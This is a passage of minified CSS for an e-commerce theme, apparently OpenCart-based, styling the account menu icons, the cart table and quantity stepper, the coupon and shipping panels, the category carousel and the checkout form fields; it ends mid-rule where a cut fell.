.title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.popup-login .title::after{display:none}.popup-login .title.page-title>span::after{display:none}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.form-group input[type='password']+a{color:rgba(227, 39, 40, 1)}.form-group input[type='password']+a:hover{color:rgba(227,39,40,1)}.account-list>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;box-shadow:none;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{font-family:'Archivo';font-weight:400;color:rgba(227,39,40,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(227, 39, 40, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:none}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:none}.account-page
.title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-list>li>a:hover{box-shadow:none}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\f0d6' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .cart-table table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}.route-checkout-cart .cart-table
table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-cart .cart-table table thead
td{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1)}.route-checkout-cart .cart-table table thead td, .route-checkout-cart .cart-table table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:none !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-cart .cart-table table tfoot
td{background:rgba(240, 242, 245, 1)}.route-checkout-cart .cart-table table tfoot td, .route-checkout-cart .cart-table table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-cart .cart-table .table-responsive{border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-checkout-cart .cart-table .table-responsive>table{border-width:0px !important}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar-thumb{background-color:rgba(227, 39, 40, 1)}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar-track{background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .td-qty .stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.route-checkout-cart .td-qty .stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.route-checkout-cart .td-qty .stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.route-checkout-cart .td-qty
.stepper{width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn:hover, .route-checkout-cart .td-qty .btn-update.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{color:rgba(28, 28, 28, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover, .route-checkout-cart .td-qty .btn-remove.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart
.buttons{border-radius:0px;font-family:'Archivo';font-weight:400}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels
.title{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:capitalize;background:rgba(58, 71, 84, 1);border-width:0px;border-radius:0px;padding:8px;padding-right:12px;padding-left:12px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;display:block}.route-checkout-cart .cart-panels
label{font-family:'Archivo';font-weight:700;font-size:13px;text-transform:capitalize}.route-checkout-cart .cart-panels .has-error{color:rgba(227, 39, 40, 1) !important;font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important;color:rgba(28, 28, 28, 1) !important;text-transform:capitalize !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels
legend{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-checkout-cart .cart-panels legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels legend::after, .route-checkout-cart .cart-panels legend.page-title>span::after{width:150px;height:2px;background:none}.route-checkout-cart .cart-panels .has-error .form-control{border-style:solid !important;border-color:rgba(227, 39, 40, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px;box-shadow:none}.route-checkout-cart .cart-panels .form-group:hover{box-shadow:none}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(0, 0, 0, 0) !important}.route-checkout-cart .cart-panels input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-checkout-cart .cart-panels input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-checkout-cart .cart-panels textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:300px}.route-checkout-cart .cart-panels select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels
.radio{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(41, 46, 46, 1);text-transform:capitalize;width:100%}.route-checkout-cart .cart-panels
.checkbox{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:capitalize;width:100%}.route-checkout-cart .cart-panels .input-group .form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none;min-width:40px;min-height:40px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:active, .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover:active, .route-checkout-cart .cart-panels .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover, .route-checkout-cart .cart-panels .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover, .route-checkout-cart .cart-panels .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels{font-family:'Archivo';font-weight:400;font-size:14px}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:20px;height:50px;background:rgba(28, 28, 28, 1);border-width:0px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(227, 39, 40, 1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(227, 39, 40, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{padding:7px;border-radius:10px;box-shadow:none}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block;;box-shadow:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(105, 105, 115, 1);text-align:center}.refine-item a:hover .refine-name{color:rgba(227, 39, 40, 1)}.refine-name .count-badge{display:none}.route-checkout-checkout #content .panel-group .panel-heading a::before{content:'\e145' !important;font-family:icomoon !important;font-size:20px;color:rgba(105, 105, 115, 1);margin-right:3px;order:10}.desktop .route-checkout-checkout #content .panel-group .panel-heading:hover a::before{color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .panel-group .panel-active .panel-heading a::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .panel-group .panel-heading
a{justify-content:space-between;font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);text-transform:uppercase;padding:10px;padding-right:5px;padding-left:5px}.route-checkout-checkout #content .panel-group .panel-heading:hover
a{color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .panel-group .panel-active .panel-heading:hover a, .route-checkout-checkout #content .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.route-checkout-checkout #content .panel-group .panel-heading{background:rgba(226, 226, 226, 1);box-shadow:none}.route-checkout-checkout #content .panel-group .panel-heading:hover, .route-checkout-checkout #content .panel-group .panel-active .panel-heading{box-shadow:none}.route-checkout-checkout #content .panel-group .panel-active .panel-heading:hover, .route-checkout-checkout #content .panel-group .panel-active .panel-heading{box-shadow:none}.route-checkout-checkout #content .panel-group .panel-body{background:none;padding-bottom:20px}.route-checkout-checkout #content
label{font-family:'Archivo';font-weight:700;font-size:14px}.route-checkout-checkout #content .has-error{font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important}.route-checkout-checkout #content .form-group .control-label{max-width:150px;margin-bottom:5px;justify-content:flex-start}.route-checkout-checkout #content .has-error .form-control{border-style:solid !important}.route-checkout-checkout #content .required .control-label::after, .route-checkout-checkout #content .required .control-label + div::before, .route-checkout-checkout #content .text-danger{font-family:'Archivo';font-weight:400;font-size:14px}.route-checkout-checkout #content .form-group{margin-bottom:5px;box-shadow:none}.route-checkout-checkout #content .form-group:hover{box-shadow:none}.route-checkout-checkout #content .required.has-error .control-label::after, .route-checkout-checkout #content .required.has-error .control-label+div::before{color:rgba(227, 39, 40, 1) !important}.route-checkout-checkout #content .required .control-label::after, .route-checkout-checkout #content .required .control-label+div::before{margin-left:3px;margin-top:3px}.route-checkout-checkout #content input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.route-checkout-checkout #content input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #content input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #content textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.route-checkout-checkout #content textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #content textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #content select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px}.route-checkout-checkout #content select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #content select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #content
.radio{font-family:'Archivo';font-weight:400;font-size:14px;width:100%;margin-bottom:5px !important;padding-right:10px !important}.route-checkout-checkout #content
.checkbox{font-family:'Archivo';font-weight:400;font-size:14px;width:100%}.route-checkout-checkout #content .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.route-checkout-checkout #content .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-checkout #content
.buttons{border-radius:0px;font-family:'Archivo';font-weight:400}.route-checkout-checkout #content .buttons .pull-right .btn, .route-checkout-checkout #content .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-checkout #content .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-checkout #content .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-checkout #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-checkout #content .buttons .pull-left .btn, .route-checkout-checkout #content .buttons .pull-left .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-checkout #content .buttons .pull-left .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-checkout #content .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-checkout #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-checkout #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-checkout #content .buttons > div
.btn{width:100%}.route-checkout-checkout #content .buttons .pull-left{margin-right:0}.route-checkout-checkout #content .buttons>div+div{padding-left:10px}.route-checkout-checkout #content .buttons .pull-right:only-child{flex:1}.route-checkout-checkout #content .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-checkout #content .buttons input+.btn{margin-top:5px}.route-checkout-checkout #content table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}.route-checkout-checkout #content
table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-checkout #content table thead
td{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1)}.route-checkout-checkout #content table thead td, .route-checkout-checkout #content table thead
